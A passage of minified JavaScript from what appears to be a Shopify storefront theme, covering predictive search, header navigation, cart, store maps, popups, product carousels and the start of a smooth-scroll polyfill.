k(this.element),this.headerElement=this.element.closest(".header"),this.searchBarElement=this.element.querySelector(".search-bar"),this.inputElement=this.element.querySelector('[name="q"]'),this.searchMenuElement=this.element.querySelector(".search-bar__menu-wrapper"),this.searchResultsElement=this.element.querySelector(".search-bar__results"),this.closeButtonElement=this.element.querySelector(".search-bar__close-button"),this.productTypeFilter="",this.isSearchOpen=!1,this._attachListeners()}return o(t,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="clear-input"]',this._clearInput.bind(this)),this.delegateElement.on("click",'[data-action="unfix-search"]',this._unfixMobileSearch.bind(this)),this.delegateElement.on("focusin",'[name="q"]',this._onInputFocus.bind(this)),document.addEventListener("click",this._onFocusOut.bind(this)),this.delegateElement.on("keydown",'[name="q"]',this._handleTab.bind(this)),this.delegateElement.on("input",'[name="q"]',this._debounce(this._doSearch.bind(this),250)),this.delegateElement.on("change","#search-product-type",this._productTypeChanged.bind(this)),this.delegateElement.on("submit",this._onFormSubmit.bind(this))}},{key:"toggleMobileSearch",value:function(){this.isSearchOpen?(this.headerElement.classList.remove("header--search-expanded"),this.element.classList.remove("is-visible")):(this.headerElement.classList.add("header--search-expanded"),this.element.classList.add("is-visible")),this.isSearchOpen=!this.isSearchOpen}},{key:"_unfixMobileSearch",value:function(){this.element.classList.remove("is-fixed"),this.closeButtonElement.style.width="",this.searchBarElement.classList.remove("is-expanded"),this.searchResultsElement.setAttribute("aria-hidden","true"),this.inputElement.classList.remove("is-filled"),document.body.classList.remove("no-mobile-scroll"),this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true")}},{key:"_clearInput",value:function(){this.inputElement.value="",this.inputElement.classList.remove("is-filled"),this.searchResultsElement.setAttribute("aria-hidden","true"),this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","false")}},{key:"_onInputFocus",value:function(){this.element.classList.add("is-fixed"),this.closeButtonElement.style.width="".concat(this.closeButtonElement.firstElementChild.offsetWidth,"px"),document.body.classList.add("no-mobile-scroll"),""===this.inputElement.value?(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","false"),this.searchResultsElement.setAttribute("aria-hidden","true")):(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true"),this.searchResultsElement.setAttribute("aria-hidden","false"),this.inputElement.classList.add("is-filled"),this.searchBarElement.classList.add("is-expanded")),this.searchMenuElement&&this.searchBarElement.classList.add("is-expanded")}},{key:"_onFocusOut",value:function(e){var t=this;S.matchesBreakpoint("phone")||S.matchesBreakpoint("phone")||e.target.classList.contains("search-bar__input")||e.target.closest(".search-bar__inner")||setTimeout(function(){t.element.classList.remove("is-fixed"),document.body.classList.remove("no-mobile-scroll"),t.element.contains(e.relatedTarget)||(t.searchMenuElement&&t.searchMenuElement.setAttribute("aria-hidden","true"),t.searchResultsElement.setAttribute("aria-hidden","true"),t.searchBarElement.classList.remove("is-expanded"))},150)}},{key:"_handleTab",value:function(e){var t;"Tab"!==e.key||(t=this.searchResultsElement.querySelector("a"))&&(t.focus(),e.preventDefault())}},{key:"_doSearch",value:function(){var e,t,n=this,i=this.inputElement.value;""===(this.lastInputValue=i)?(this.searchMenuElement?this.searchMenuElement.setAttribute("aria-hidden","false"):this.searchBarElement.classList.remove("is-expanded"),this.searchResultsElement.setAttribute("aria-hidden","true")):(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true"),this.searchResultsElement.setAttribute("aria-hidden","false"),this.searchBarElement.classList.add("is-expanded","is-loading"),e="".concat(window.Shopify.routes.root,"search").concat(this._supportsPredictiveApi()?"/suggest":""),t="".concat(""!==this.productTypeFilter?"product_type:".concat(this.productTypeFilter," AND "):"").concat(encodeURIComponent(this.lastInputValue)),t=[fetch("".concat(e,"?section_id=predictive-search&q=").concat(t,"&resources[limit]=3&resources[limit_scope]=each"),{method:"GET",credentials:"same-origin"})],Promise.all(t).then(function(e){n.lastInputValue===i&&Promise.all(e.map(function(e){return e.text().then(function(e){var t=document.createElement("div");return t.innerHTML=e,t.querySelector(".search-ajax").innerHTML})})).then(function(e){n.searchBarElement.classList.remove("is-loading");var t=document.createElement("div");t.innerHTML=e.join("").trim();e=t.querySelector(".search-bar__view-all");e&&t.insertAdjacentElement("beforeend",e),n.searchBarElement.querySelector(".search-bar__results-inner").innerHTML=t.innerHTML})}))}},{key:"_supportsPredictiveApi",value:function(){return JSON.parse(document.getElementById("shopify-features").innerHTML).predictiveSearch}},{key:"_productTypeChanged",value:function(e,t){t.closest(".search-bar__filter").querySelector(".search-bar__filter-active").innerText=t.options[t.selectedIndex].innerText,this.productTypeFilter=t.value,""!==this.inputElement.value&&this._doSearch()}},{key:"_onFormSubmit",value:function(e){var t=this.inputElement.cloneNode();t.setAttribute("type","hidden"),(t.value="")!==this.productTypeFilter&&(t.value+="product_type:".concat(this.productTypeFilter),""!==this.inputElement.value&&(t.value+=" AND ")),t.value+=this.inputElement.value,this.inputElement.removeAttribute("name"),this.inputElement.insertAdjacentElement("afterend",t)}},{key:"_debounce",value:function(i,o){var s=this,r=null;return function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];clearTimeout(r),r=setTimeout(function(){i.apply(s,t)},o)}}}]),t}(),Ge=function(){function t(e){d(this,t),this.element=e,this.delegateElement=new k(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.searchBar=new Ye(this.element.querySelector(".header__search-bar-wrapper")),this.cart=new T(this.element.querySelector(".header__action-item--cart"),{useStickyHeader:this.options.useStickyHeader});e=this.element.querySelector("inline"===this.options.navigationLayout?".nav-bar":".header__desktop-nav");e&&(this.desktopNavigation=new x(e,this.options.navigationLayout,this.options.desktopOpenTrigger));e=this.element.querySelector(".header__mobile-nav");e&&(this.mobileNavigation=new M(e)),this._setupCssVariables(),this._attachListeners()}return o(t,[{key:"onUnload",value:function(){this.searchBar.destroy(),this.cart.destroy(),this.desktopNavigation&&this.desktopNavigation.destroy(),this.mobileNavigation&&this.mobileNavigation.destroy(),window.removeEventListener("resize",this._setupCssVariablesListener)}},{key:"onBlockSelect",value:function(e){this.desktopNavigation&&this.desktopNavigation.onBlockSelect(e)}},{key:"onBlockDeselect",value:function(e){this.desktopNavigation&&this.desktopNavigation.onBlockDeselect(e)}},{key:"_attachListeners",value:function(){this._setupCssVariablesListener=this._setupCssVariables.bind(this),window.addEventListener("resize",this._setupCssVariablesListener),this.delegateElement.on("click",'[data-action="toggle-search"]',this._toggleMobileSearch.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this))}},{key:"_openQuickView",value:function(e,t){var n=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url"))),i=document.getElementById(t.getAttribute("aria-controls"));i.classList.add("is-loading"),n.searchParams.set("view","quick-view"),fetch(n.href,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){i.querySelector(".modal__inner").innerHTML=e,i.classList.remove("is-loading");var t=new Ne(i.querySelector('[data-section-type="product"]')),e=function e(){t.onUnload(),i.removeEventListener("modal:closed",e)};i.addEventListener("modal:closed",e)})})}},{key:"_setupCssVariables",value:function(){document.documentElement.style.setProperty("--header-height",this.element.parentNode.clientHeight+"px")}},{key:"_toggleMobileSearch",value:function(e){this.searchBar.toggleMobileSearch(),e.preventDefault()}}]),t}(),Je=function(){function t(e){d(this,t),this.element=e,this.domDelegate=new k(this.element),this.customerLoginForm=this.element.querySelector("#customer_login"),this.recoverPasswordForm=this.element.querySelector("#recover_customer_password"),this.domDelegate.on("click",'[data-action="toggle-login-form"]',this._showRecoverPassword.bind(this))}return o(t,[{key:"_showRecoverPassword",value:function(){"block"===this.customerLoginForm.style.display?(this.customerLoginForm.style.display="none",this.recoverPasswordForm.style.display="block"):(this.customerLoginForm.style.display="block",this.recoverPasswordForm.style.display="none")}}]),t}(),Qe=function(){function t(e){d(this,t),this.element=e,this.delegateElement=new k(this.element),this.options=JSON.parse(e.getAttribute("data-section-settings")),this.mapPositions=[],this.desktopMarkers=[],this.desktopMapElement=null,this.mobileMarkers=[],this.mobileMapElements=[],this.options.apiKey&&0<this.options.mapAddresses.length&&this._loadScript().then(this._initMaps.bind(this)),this._attachListeners()}return o(t,[{key:"onUnload",value:function(){this.delegateElement.off("click"),this.options.apiKey&&0<this.options.mapAddresses.length&&google.maps.event.clearInstanceListeners(window)}},{key:"onBlockSelect",value:function(e){this._showStore(e.target)}},{key:"_attachListeners",value:function(){var n=this;this.delegateElement.on("click",'[data-action="toggle-store"]',function(e,t){n._showStore(t.closest(".map__store-item"))})}},{key:"_showStore",value:function(e){var n,i=this,t=e.querySelector('[data-action="toggle-store"]');"phone"!==S.getCurrentBreakpoint()&&"true"===t.getAttribute("aria-expanded")||("true"===t.getAttribute("aria-expanded")?(t.setAttribute("aria-expanded","false"),y.slideUp(e.querySelector(".map__store-collapsible"))):(t.setAttribute("aria-expanded","true"),y.slideDown(e.querySelector(".map__store-collapsible"))),w.getSiblings(e).forEach(function(e){e.querySelector('[data-action="toggle-store"]').setAttribute("aria-expanded","false"),y.slideUp(e.querySelector(".map__store-collapsible"))}),n=parseInt(e.getAttribute("data-store-index")),this.desktopMapElement.panTo(this.mapPositions[n]),this.desktopMarkers.forEach(function(e,t){e.setMap(i.desktopMapElement),e.icon.fillColor=t===n?i.options.markerActiveColor:i.options.markerColor}))}},{key:"_loadScript",value:function(){var i=this;return new Promise(function(e,t){var n=document.createElement("script");document.body.appendChild(n),n.onload=e,n.onerror=t,n.async=!0,n.src="https://maps.googleapis.com/maps/api/js?key=".concat(i.options.apiKey)})}},{key:"_initMaps",value:function(){var n=this,i={zoom:this.options.zoom,draggable:this.options.draggableMap,clickableIcons:!1,scrollwheel:this.options.draggableMap,disableDoubleClickZoom:!0,disableDefaultUI:!this.options.showMapControls,styles:JSON.parse(this.element.querySelector("[data-gmap-style]").innerHTML)};this.desktopMapElement=new google.maps.Map(this.element.querySelector(".map__map-container--desktop .map__gmap"),i),this.mobileMapElements=[],this.element.querySelectorAll(".map__map-container--mobile .map__gmap").forEach(function(e,t){n.mobileMapElements[t]=new google.maps.Map(e,i)}),this._geocodeAddresses(),google.maps.event.addDomListener(window,"resize",function(){var e=n.desktopMapElement.getCenter();google.maps.event.trigger(n.desktopMapElement,"resize"),n.desktopMapElement.setCenter(e),n.mobileMapElements.forEach(function(e){var t=e.getCenter();google.maps.event.trigger(e,"resize"),e.setCenter(t)})})}},{key:"_onMarkerClicked",value:function(e){window.open("https://www.google.com/maps/search/?api=1&query=".concat(e),"_blank")}},{key:"_geocodeAddresses",value:function(){var o=this,e=new google.maps.Geocoder;this.options.mapAddresses.forEach(function(n,i){e.geocode({address:n},function(e,t){t!==google.maps.GeocoderStatus.OK?Shopify.designMode:(e=e[0].geometry.location,o.mapPositions[i]=e,o.desktopMarkers[i]=new google.maps.Marker({map:0===i?o.desktopMapElement:null,position:e,icon:{path:"M12.5,0 C6.388889,0 0,4.7304348 0,12.5217391 C0,19.8956522 11.111111,31.1652174 11.527778,31.5826087 C11.805556,31.8608696 12.083333,32 12.5,32 C12.916667,32 13.194444,31.8608696 13.472222,31.5826087 C13.888889,31.1652174 25,19.8956522 25,12.5217391 C25,4.7304348 18.611111,0 12.5,0 Z M12,16 C9.733333,16 8,14.2666667 8,12 C8,9.7333333 9.733333,8 12,8 C14.266667,8 16,9.7333333 16,12 C16,14.2666667 14.266667,16 12,16 Z",fillColor:0===i?o.options.markerActiveColor:o.options.markerColor,fillOpacity:1,anchor:new google.maps.Point(12,30),strokeWeight:0}}),o.mobileMarkers[i]=new google.maps.Marker({map:o.mobileMapElements[i],position:e,icon:{path:"M12.5,0 C6.388889,0 0,4.7304348 0,12.5217391 C0,19.8956522 11.111111,31.1652174 11.527778,31.5826087 C11.805556,31.8608696 12.083333,32 12.5,32 C12.916667,32 13.194444,31.8608696 13.472222,31.5826087 C13.888889,31.1652174 25,19.8956522 25,12.5217391 C25,4.7304348 18.611111,0 12.5,0 Z M12,16 C9.733333,16 8,14.2666667 8,12 C8,9.7333333 9.733333,8 12,8 C14.266667,8 16,9.7333333 16,12 C16,14.2666667 14.266667,16 12,16 Z",fillColor:o.options.markerActiveColor,fillOpacity:1,anchor:new google.maps.Point(12,30),strokeWeight:0}}),o.desktopMarkers[i].addListener("click",o._onMarkerClicked.bind(o,n)),o.mobileMarkers[i].addListener("click",o._onMarkerClicked.bind(o,n)),0===i&&o.desktopMapElement.setCenter(e),o.mobileMapElements[i].setCenter(e))})})}}]),t}(),Ke=function(){function t(e){d(this,t),this.element=e,this._setupCssVariables(),this._attachListeners()}return o(t,[{key:"onUnload",value:function(){window.removeEventListener("resize",this._setupCssVariablesListener)}},{key:"_attachListeners",value:function(){this._setupCssVariablesListener=this._setupCssVariables.bind(this),window.addEventListener("resize",this._setupCssVariablesListener)}},{key:"_setupCssVariables",value:function(){document.documentElement.style.setProperty("--header-height",this.element.parentNode.clientHeight+"px")}}]),t}(),$e=function(){function n(e){var t=this;d(this,n),e.querySelectorAll("[data-popup-type]").forEach(function(e){"exit"===e.getAttribute("data-popup-type")?t.exitPopup=new L(e):"newsletter"===e.getAttribute("data-popup-type")&&(t.newsletterPopup=new D(e))})}return o(n,[{key:"onUnload",value:function(){this.exitPopup&&this.exitPopup.destroy(),this.newsletterPopup&&this.newsletterPopup.destroy()}},{key:"onBlockSelect",value:function(e){"exit"===e.target.getAttribute("data-popup-type")&&this.exitPopup?this.exitPopup._openPopup():"newsletter"===e.target.getAttribute("data-popup-type")&&this.newsletterPopup&&this.newsletterPopup._openPopup()}},{key:"onBlockDeselect",value:function(){this.exitPopup&&this.exitPopup._closePopup(),this.newsletterPopup&&this.newsletterPopup._closePopup()}}]),n}(),et=function(){function t(e){d(this,t),this.element=e,this.delegateElement=new k(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.options.useRecommendations?this._loadRecommendations().then(this._createSlideshow.bind(this)):this._createSlideshow(),this.productItemColorSwatch=new B(this.element),this._fixSafari(),this._attachListeners()}return o(t,[{key:"onUnload",value:function(){this.options.stackable||this.flickityInstance.destroy(),window.removeEventListener("resize",this._fixSafariListener),this.delegateElement.off("change"),this.productItemColorSwatch.destroy(),this.resizeObserver&&this.resizeObserver.disconnect()}},{key:"_attachListeners",value:function(){this._fixSafariListener=this._fixSafari.bind(this),window.addEventListener("resize",this._fixSafariListener),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this))}},{key:"_fixSafari",value:function(){var t,e=window.navigator.userAgent.toLowerCase();e.includes("safari")&&(e.includes("version/10.1")||e.includes("version/10.3")||e.includes("version/11.0"))&&(t=S.matchesBreakpoint("phone"),this.element.querySelectorAll(".product-item__image-wrapper .aspect-ratio, .product-item__image-wrapper .placeholder-svg").forEach(function(e){e.parentNode.style.height=t?null:"".concat(e.clientHeight,"px")}))}},{key:"_loadRecommendations",value:function(){var n=this,e="".concat(window.routes.productRecommendationsUrl,"?section_id=").concat(this.element.getAttribute("data-section-id"),"&product_id=").concat(this.options.productId,"&limit=").concat(this.options.recommendationsCount);return fetch(e).then(function(e){return e.text().then(function(e){var t=document.createElement("div");t.innerHTML=e,n.element.querySelector(".product-recommendations").innerHTML=t.querySelector(".product-recommendations").innerHTML,n.productItemColorSwatch.recalculateSwatches()})})}},{key:"_createSlideshow",value:function(){var e,t=this;this.options.stackable||(this.flickityInstance=new de(this.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,resize:!1,groupCells:!0,cellAlign:"left",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches}),e=window.innerWidth,window.addEventListener("resize",function(){window.innerWidth!==e&&(t.flickityInstance.resize(),e=window.innerWidth)})),window.ResizeObserver&&this.flickityInstance&&(this.resizeObserver=new ResizeObserver(function(){t.flickityInstance.resize()}),this.element.querySelectorAll(".product-item").forEach(function(e){t.resizeObserver.observe(e)}))}},{key:"_openQuickView",value:function(e,t){var n=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url"))),i=document.getElementById(t.getAttribute("aria-controls"));i.classList.add("is-loading"),n.searchParams.set("view","quick-view"),fetch(n.href,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){i.querySelector(".modal__inner").innerHTML=e,i.classList.remove("is-loading");var t=new Ne(i.querySelector('[data-section-type="product"]')),e=function e(){t.onUnload(),i.removeEventListener("modal:closed",e)};i.addEventListener("modal:closed",e)})})}},{key:"_addToCart",value:function(e,t){var n,i=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),n=t.closest('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(H.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){t.removeAttribute("disabled"),e.ok?i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))}),e.preventDefault())}}]),t}(),tt=function(){function t(e){d(this,t),this.element=e,this.delegateElement=new k(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.productItemColorSwatch=new B(this.element),this._fetchProducts(),this._attachListeners()}return o(t,[{key:"onUnload",value:function(){this.flickityInstance&&this.flickityInstance.destroy(),this.productItemColorSwatch.destroy(),this.resizeObserver&&this.resizeObserver.disconnect()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this))}},{key:"_fetchProducts",value:function(){var i=this,e=this._getSearchQueryString();""!==e&&fetch("".concat(window.routes.searchUrl,"?section_id=").concat(this.element.getAttribute("data-section-id"),"&type=product&q=").concat(e),{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){var t=document.createElement("div");t.innerHTML=e,i.element.querySelector(".recently-viewed-products-placeholder").innerHTML=t.querySelector('[data-section-type="recently-viewed-products"] .recently-viewed-products-placeholder').innerHTML,i.element.parentNode.style.display="block",i.productItemColorSwatch.recalculateSwatches(),i.flickityInstance=new de(i.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,resize:!1,groupCells:!0,cellAlign:"left",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches});var n=window.innerWidth;window.addEventListener("resize",function(){window.innerWidth!==n&&(i.flickityInstance.resize(),n=window.innerWidth)}),window.ResizeObserver&&i.flickityInstance&&(i.resizeObserver=new ResizeObserver(function(){i.flickityInstance.resize()}),i.element.querySelectorAll(".product-item").forEach(function(e){i.resizeObserver.observe(e)}))})})}},{key:"_getSearchQueryString",value:function(){var e=JSON.parse(localStorage.getItem("recentlyViewedProducts")||"[]");return e.includes(this.options.currentProductId)&&e.splice(e.indexOf(this.options.currentProductId),1),e.map(function(e){return"id:"+e}).join(" OR ")}},{key:"_openQuickView",value:function(e,t){var n=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url"))),i=document.getElementById(t.getAttribute("aria-controls"));i.classList.add("is-loading"),n.searchParams.set("view","quick-view"),fetch(n.href,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){i.querySelector(".modal__inner").innerHTML=e,i.classList.remove("is-loading");var t=new Ne(i.querySelector('[data-section-type="product"]')),e=function e(){t.onUnload(),i.removeEventListener("modal:closed",e)};i.addEventListener("modal:closed",e)})})}},{key:"_addToCart",value:function(e,t){var n,i=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),n=t.closest('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(H.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){t.removeAttribute("disabled"),e.ok?i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))}),e.preventDefault())}}]),t}(),nt=function(){function e(){d(this,e),this.constructors=[],this.instances=[],this._attachListeners()}return o(e,[{key:"_attachListeners",value:function(){document.addEventListener("shopify:section:load",this._onSectionLoad.bind(this)),document.addEventListener("shopify:section:unload",this._onSectionUnload.bind(this)),document.addEventListener("shopify:section:select",this._onSelect.bind(this)),document.addEventListener("shopify:section:deselect",this._onDeselect.bind(this)),document.addEventListener("shopify:section:reorder",this._onReorder.bind(this)),document.addEventListener("shopify:block:select",this._onBlockSelect.bind(this)),document.addEventListener("shopify:block:deselect",this._onBlockDeselect.bind(this))}},{key:"register",value:function(e,t){var n=this;this.constructors[e]=t,document.querySelectorAll("[data-section-type=".concat(e,"]")).forEach(function(e){n._createInstance(e,t)})}},{key:"_findInstance",value:function(e,t,n){for(var i=0;i<e.length;i++)if(e[i][t]===n)return e[i]}},{key:"_removeInstance",value:function(e,t,n){for(var i=e.length;i--;)if(e[i][t]===n){e.splice(i,1);break}return e}},{key:"_onSectionLoad",value:function(e){e=e.target.querySelector("[data-section-id]");e&&this._createInstance(e)}},{key:"_onSectionUnload",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&("function"==typeof t.onUnload&&t.onUnload(e),this.instances=this._removeInstance(this.instances,"id",e.detail.sectionId))}},{key:"_onSelect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onSelect&&t.onSelect(e)}},{key:"_onDeselect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onDeselect&&t.onDeselect(e)}},{key:"_onReorder",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onReorder&&t.onReorder(e)}},{key:"_onBlockSelect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onBlockSelect&&t.onBlockSelect(e)}},{key:"_onBlockDeselect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onBlockDeselect&&t.onBlockDeselect(e)}},{key:"_createInstance",value:function(e,t){var n=e.getAttribute("data-section-id"),i=e.getAttribute("data-section-type");void 0!==(t=t||this.constructors[i])&&(e=Object.assign(new t(e),{id:n,type:i,container:e}),this.instances.push(e))}}]),e}(),it=function(){function i(e){var t=this;d(this,i),this.element=e,this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.flickityInstance=new he(e.querySelector(".slideshow"),{pageDots:this.options.pageDots,prevNextButtons:this.options.prevNextButtons,wrapAround:!0,dragThreshold:12,resize:!1,draggable:">1",fade:"fade"===this.options.transitionEffect,setGallerySize:this.options.setGallerySize,adaptiveHeight:this.options.adaptiveHeight,autoPlay:!!this.options.autoPlay&&this.options.cycleSpeed});var n=window.innerWidth;window.addEventListener("resize",function(){window.innerWidth!==n&&(t.flickityInstance.resize(),n=window.innerWidth)})}return o(i,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-block-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),i}(),ot=function(){function i(e){var t=this;d(this,i),this.flickityInstance=new de(e.querySelector(".text-with-icons"),{pageDots:!0,prevNextButtons:!1,wrapAround:!0,autoPlay:5e3,resize:!1,watchCSS:!0});var n=window.innerWidth;window.addEventListener("resize",function(){window.innerWidth!==n&&(t.flickityInstance.resize(),n=window.innerWidth)})}return o(i,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-block-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),i}(),st=function(){function i(e){var t=this;d(this,i),this.flickityInstance=new de(e.querySelector(".rolante"),{pageDots:!1,prevNextButtons:!0,wrapAround:!0,autoPlay:3500,cellAlign:"left",resize:!1,watchCSS:!0});var n=window.innerWidth;window.addEventListener("resize",function(){window.innerWidth!==n&&(t.flickityInstance.resize(),n=window.innerWidth)})}return o(i,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-block-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),i}(),rt=(o(at,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-section-type")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),at);function at(e){var t=this;d(this,at),this.element=e,this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.flickityInstance=new de(e.querySelector(".advantages-list"),{prevNextButtons:!1,draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches,pageDots:this.options.pageDotsAdvantages,cellAlign:"center",contain:!0,groupCells:!0,autoPlay:!!this.options.autoPlayAdvantages&&this.options.cycleSpeedAdvantages});var n=window.innerWidth;window.addEventListener("resize",function(){window.innerWidth!==n&&(t.flickityInstance.resize(),n=window.innerWidth)})}var lt=(o(ct,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-section-type")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),ct);function ct(e){var t=this;d(this,ct),this.element=e,this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.flickityInstance=new de(e.querySelector(".review-list"),{prevNextButtons:!0,draggable:!0,pageDots:this.options.pageDotsReview,cellAlign:"center",contain:!0,groupCells:!0,wrapAround:!0,autoPlay:!!this.options.autoPlayReview&&this.options.cycleSpeedReview});var n=window.innerWidth;window.addEventListener("resize",function(){window.innerWidth!==n&&(t.flickityInstance.resize(),n=window.innerWidth)})}var ut,dt,ht=function(){function t(e){d(this,t),this.element=e,this.domDelegate=new k(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this._attachListeners()}return o(t,[{key:"onUnload",value:function(){this.domDelegate.off("click")}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="play-video"]',this._playVideo.bind(this))}},{key:"_playVideo",value:function(e,t){var n=t.querySelector("iframe");n.src=n.getAttribute("data-src"),t.classList.add("is-playing")}}]),t}(),pt=t(function(e,t){e.exports={polyfill:function(){var e,i,a,l,n,t,c=window,u=document;function d(e,t){this.scrollLeft=e,this.scrollTop=t}function o(e){if(null===e||"object"!==kn(e)||void 0===e.behavior||"auto"===e.behavior||"instant"===e.behavior)return!0;if("object"===kn(e)&&"smooth"===e.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+e.behavior+" is not a valid value for enumeration ScrollBehavior.")}function s(e,t){return"Y"===t?e.clientHeight+n<e.scrollHeight:"X"===t?e.clientWidth+n<e.scrollWidth:void 0}function r(e,t){t=c.getComputedStyle(e,null)["overflow"+t];return"auto"===t||"scroll"===t}function h(e){for(;e!==u.body&&!1===(n=void 0,n=s(t=e,"Y")&&r(t,"Y"),t=s(t,"X")&&r(t,"X"),n||t);)e=e.parentNode||e.host;var t,n;return e}function p(e){var t,n=(l()-e.startTime)/i;t=n=1<n?1:n,n=.5*(1-Math.cos(Math.PI*t)),t=e.startX+(e.x-e.startX)*n,n=e.startY+(e.y-e.startY)*n,e.method.call(e.scrollable,t,n),t===e.x&&n===e.y||c.requestAnimationFrame(p.bind(c,e))}function f(e,t,n){var i,o,s,r=l(),e=e===u.body?(o=(i=c).scrollX||c.pageXOffset,s=c.scrollY||c.pageYOffset,a.scroll):(o=(i=e).scrollLeft,s=e.scrollTop,d);p({scrollable:i,method:e,startTime:r,startX:o,startY:s,x:t,y:n})}"scrollBehavior"in u.documentElement.style&&!0!==c.__forceSmoothScrollPolyfill__||(e=c.HTMLElement||c.Element,i=468,a={scroll:c.scroll||c.scrollTo,scrollBy:c.scrollBy,elementScroll:e.prototype.scroll||d,scrollIntoView:e.prototype.scrollIntoView},l=c.performance&&c.performance.now?c.performance.now.bind(c.performance):Date.now,t=c.navigator.userAgent,n=new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(t)?1:0,c.scroll=c.scrollTo=function(){void 0!==arguments[0]&&(!0!==o(arguments[0])?f.call(c,u.body,void 0!==arguments[0].left?~~arguments[0].left:c.scrollX||c.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:c.scrollY||c.pageYOffset):a.scroll.call(c,void 0!==arguments[0].left?arguments[0].left:"object"!==kn(arguments[0])?arguments[0]:c.scrollX||c.pageXOffset,void 